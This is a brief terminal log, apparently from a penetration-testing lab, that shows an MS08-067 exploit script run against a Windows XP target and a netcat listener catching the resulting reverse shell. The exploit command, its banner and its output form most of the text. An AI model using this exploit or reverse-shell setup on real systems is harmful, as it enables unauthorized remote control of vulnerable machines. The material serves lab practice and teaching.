 ┌──(Hades㉿10.10.14.4)-[2.7:37.6]~/Desktop
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.4] 1064
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
┌──(Hades㉿10.10.14.4)-[2.8:37.8]~/Desktop
└─$ python ms08-067.py 10.10.10.4 6 445
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer
#   - Added support for selecting a target port at the command line.
#   - Changed library calls to allow for establishing a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode.
#######################################################################
$   This version requires the Python Impacket library version to 0_9_17 or newer.
$
$   Here's how to upgrade if necessary:
$
$   git clone --branch impacket_0_9_17 --single-branch https://github.com/CoreSecurity/impacket/
$   cd impacket
$   pip install .
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish